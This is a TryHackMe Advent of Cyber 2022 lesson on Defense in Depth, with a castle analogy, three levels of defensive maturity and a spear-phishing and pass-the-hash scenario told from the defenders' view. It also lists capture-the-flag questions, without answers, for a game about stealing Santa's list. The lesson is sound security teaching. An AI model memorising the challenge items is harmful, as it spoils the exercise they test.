The core mindset that Defense in Depth is founded on is the idea that there is no such thing as a silver bullet that would defeat all of an organisation’s security woes. No single defence mechanism can protect you from the bad world out there.
Contrasting the Past and the Modern Takes on Defensive Security
Castle walls are built to withstand sieges and barrages and are fortified and manned well to protect from pillagers and marauders. Yet despite all this effort and diligence at maintaining and protecting this security measure, attackers will breach it sooner or later, and depending on the defenders' response within the castle walls, may mark the start of their end.
 For the longest time, and maybe even until today, a lot of organisations have looked at their security posture in the same way medieval lords did: a strong focus on securing the castle walls - the perimeter, so to speak. However, like medieval lords, after the perimeter is breached and depending on the organisation’s response, it’s pretty much done for them too.
Fret not, though! Modern defensive security teams are moving on from this mindset and are shifting to a more robust approach. Being mindful that the castle wall, while important, is not the only way to secure the organisation, acknowledging the reality that at some point, gunpowder will be discovered and a single point of failure consequently exploited, and having additional defensive layers, especially for the specific crown jewels that the bad guys may be targeting - these are some of the foundations that make up the modern security posture of defensible organisations.
Disrupting Adversarial Objectives
Defense in Depth is mainly focused on disrupting adversarial objectives; that is, the shift of focus from ‘just’ securing the perimeter to securing everything in the path that the adversary will have to take from the perimeter to the crown jewels.
Let’s look at it at three varying levels of defense:
- The first level is having a focus on perimeter security. There are great prevention mechanisms present in the perimeter and essentially complete trust within it; thus, once the perimeter is bypassed, the organisation is pretty much at the mercy of the adversary.
- The second level has defensive layers in place; however, the emphasis is solely on prevention. It doesn’t leverage ‘knowing your environment’; even though adversarial objectives may be prevented to some degree, there’s a missed opportunity in terms of detection and consequently, alerting and response. Prevention is good, but the key to defeating the bad guys is having visibility into what they are doing.
- The third level has well-rounded defensive layers in place, leveraging the strategic application of sensors, effective creation of analytics, and efficient alerting and response capabilities of the security team. Preventative measures here are not only coupled by detection and alerting but also by immediate and efficient response.
The first level above can be thought of as an organisation that employs great perimeter defenses in place, such as Web Application Firewalls (WAFs), Perimeter Network Firewalls, and even a Demilitarized Zone (), but is yet to implement internal network security, and zero trust mechanisms are not yet in place.
The second level can be thought of as an organisation that employs the first level of defenses but with more capable internal security measures, such as network , zero trust principle implementation, least privileged access principle implementation, and even hardened hosts and networks. Having this level is actually really good; however, forgetting that preventative appliances may be used for detective capabilities, too, is a wasted opportunity.
The third level can be thought of as using the advantages of the first and second levels to ramp up the detection and response capability of the organisation via effective log collection and well-crafted analytics. This is where it goes full circle. We are not only expected to be good at layering preventive measures against attacks, but we should also be capable of responding to them if and when these defensive capabilities are bypassed.

Let’s have the following scenario as an example: let’s say an adversary was able to penetrate our perimeter defenses via a successful spear campaign. He would need to navigate a hardened environment full of tripwires and traps.
He may be able to take over a specific user’s account, but since we have implemented the principle of least privilege access properly, he would be limited in terms of what he can work with. He may be able to move laterally to another user with better privileges via pass-the-hash. Still, since we have good logging mechanisms and detection capabilities, our analytics would know exactly what pass-the-hash looks like, so we will pick this activity up. Our cavalry will be alerted to respond and remediate this particular breach immediately.
Remember that the main difference between levels 2 and 3 is the jiving together of these defensive layers and detection and response mechanisms, allowing for a coherent and well-rounded security posture.
A goal of layering defenses is to limit the room for mistakes that an adversary can have. In that sense, the bad guys need to get everything correct, but we only need them to make a mistake once.
To drive this point home, we will explore what it’s like to be in the bad guy’s shoes.
We have prepared a little game for you. The game's objective is simple: get your hands on the Naughty or Nice list in Santa’s vault. There will be three levels; each consequent one builds a defensive layer on top of the previous one and will be a little bit harder. Remember that you’re playing as the Bad Yeti here, so make sure you don’t get caught!
Click the View Site button at the top of the task to launch the static site.
Game summary / post-game discussion
After completing the game and experiencing the different levels of difficulty that an adversary may face when layering defensive measures, it must be clear to you by now that layering defenses is cool!
The levels of the game are an analogy to the three varying levels of defenses discussed earlier in this task. Further, the attack chain within the game can be interpreted as follows: Santa’s Executive Assistant (EA) receives a spear email. Upon establishing a foothold, the Bad Yeti immediately realises that the EA doesn’t have access to the Naughty or Nice list. So after some enumeration and even assuming Santa’s identity at one point, the Bad Yeti was able to get ahold of the coveted list and actually ruin Christmas. Good thing it was just a game!
While the reason behind it is to show the varying effects of having defensive layers from the bad guy's perspective, on the flip side, the reality of implementing it for defensive security teams is more iterative and cyclic. Breaches and true-positive detections show areas that require improvement and the extent of our visibility in the organisation, respectively. Attacks, whether or not successful, should further inform defensive steps and approaches. If we learned that an adversary was able to exploit a specific vulnerability, then assured that the vulnerability will be patched and the application introducing it will be hardened.
Summary and Conclusion
Modern security practices are composed of layers. Stopping attacks from the get-go is very helpful - ideal even, but it’s not always possible. Everyone can and will be compromised - it’s just a matter of when, and it’s up to every one of us to disrupt them from being able to do what they intend to do and in every step of the way.
Case 1: What is the Flag?
Case 2: What is Santa’s favourite thing?
Case 2: What is the password for Santa’s Vault?
Case 2: What is the Flag?
Case 3: What is the Executive Assistant’s favourite thing?
Case 3: What is Santa’s previous password?
Case 3: What is Santa’s current password?
Case 3: What is the 1st part of the vault’s password?
Case 3: What is the 2nd part of the vault’s password?
Case 3: What is the password for Santa’s Vault?
Case 3: What is the Flag?
What is Santa's Code?
Mission ELFPossible: What is the Abominable for a Day Flag?
If you'd like to learn more about mitigating and managing potential adversary actions, check out the Threat Intelligence module!

Thank you so much for participating in this year's Advent of Cyber event!
Continue learning with the Pre Security, Jr Penetration Tester, or SOC Level 1 pathway!
The prize winners will be announced on the 28th of December - you have until then to complete the tasks. Remember, the more questions you answer, the higher your chance of winning!
The daily prize winners for the last week of the event will be announced on Twitter on Wednesday, December 28th.

Ah, what a month! As McSkidy watched Santa’s sleigh take off, loaded with gifts, she sighed with relief.
We did it!

Looking around the workshop, she could see Santa’s Team working on their tasks.
Some were setting up additional defenses, some were implementing new security policies,
and some were trying out new skills (and hats!) too.

There are some things McSkidy can’t see, but would be vital for you to know.

The Bandit Yeti has left the area and returned to his lair, defeated for now.

If we could look inside his planning room, we’d see the beginnings
of a new scheme, but let’s not worry about that today!

As McSkidy returned to her office, she looked at her desk,
where just 24 days ago, an evil-looking card was placed.
Now that spot was occupied by a scroll with a massive security to-do list.

They all worked hard to clear as many items as possible, but many remain.
Security is never done!

However, with Santa in the air, she could cross out “Save Christmas” off the list. Success!

McSkidy and all the Elves from Santa’s Security Team thank you for your help this year.
They promised to call you if they get into trouble in 2023!
You have until the end of December 27th to answer as many questions in this room as possible. Each question answered is an additional ticket in the main prize raffle! We will announce prize winners on December 28th. See the timer below for the exact countdown!
The Advent of Cyber 2022 room will remain available for you to explore. Grab the last question of the event below and get one more raffle ticket! Please note that once all questions in this room are answered, you will receive an Advent of Cyber 2022 badge and certificate. Very cool! Check your Full Name on your profile page before generating the Certificate, as it can’t be changed afterwards.
Happy Holidays,
The TryHackMe Team
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in